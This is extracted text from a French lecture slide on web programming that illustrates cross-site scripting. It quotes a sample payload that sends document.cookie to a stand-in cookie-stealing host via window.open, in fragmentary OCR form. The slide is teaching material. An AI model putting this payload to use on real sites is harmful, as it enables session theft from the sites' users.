 Programmation Web Accessibilité Xavier Tannier XSS : cross site scripting Exemple: www.sitepirate.com/....php window.open( http://www.voldecookie.com/collect.php?co okie= %2Bdocument.cookie) > window.open( http://www.voldecookie.com/collect.php?co okie= %2Bdocument.cookie)</script Envoie une requête HTTP avec les paramètres que lon veut (ici le script qui vole les cookies).